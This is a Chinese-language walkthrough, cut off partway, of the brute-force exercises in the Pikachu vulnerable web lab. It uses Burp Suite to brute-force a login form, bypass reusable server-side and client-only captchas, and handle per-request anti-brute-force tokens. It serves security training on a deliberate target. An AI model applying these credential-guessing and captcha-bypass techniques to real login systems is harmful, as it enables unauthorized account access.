Pikachu漏洞靶场 Burte Force(暴力破解)

Burte Force(暴力破解)

概述

“暴力破解”是一攻击具手段,在web攻击中,一般会使用这种手段对应用系统的认证信息进行获取。其过程就是使用大量的认证信息在认证接口进行尝试登录,直到得到正确的结果。为了提高效率,暴力破解一般会使用带有字典的工具来进行自动化操作。



1.基于表单的暴力破解

抓包查看可以看到没有任何限制

所以直接发送到Intruder模块暴力破解即可,如下已出结果:

如果想看更多关于burp操作的内容的请看这篇文章:DVWA Brute Force(暴力破解)



2.验证码绕过(on server)

Tips: 这个验证码好像一直有效哎!用户还是那三个默认用户.

正确输入验证码,然后抓个包查看



发送到Repeater模块查看,多次试验后可以看到验证码并未过期,可以多次使用,所以验证码并不影响暴力破解





再次进行暴力破解,成功出结果:





3.验证码绕过(on client)

查看网站源码,发现生成验证码和校验验证码皆在客户端进行,所以可以绕过

依然是burp抓包,输入正确的验证码

这里验证码不会在后端校验,所以可以绕过验证码校验,还是可以进行暴力破解:

4.token防爆破?

科普一下Token:

token是计算机术语令牌,令牌是一种能够控制站点占有媒体的特殊帧,以区别数据帧及其他控制帧;token其实说的更通俗点可以叫暗号,在一些数据传输之前,要先进行暗号的核对,不同的暗号被授权不同的数据操作。

——PHP中文网

这里的token就是每次请求的时候服务端都会返回一个token值,登陆的时候需要附带获取的token参数才能登录。每次请求服务端都返回一个新的token,每次尝试登录的时候token都不一样,这就会加大暴力破解的难度。



方法一:Burp爆破

首先抓包,发送到Intruder,设置模式为Pitchfork,设置usrename,password,token为参数。



然后在Resource Pool(资源池)中选择单线程爆破,因为接下来要设置的Recursive_Grep模式只能单线程爆破

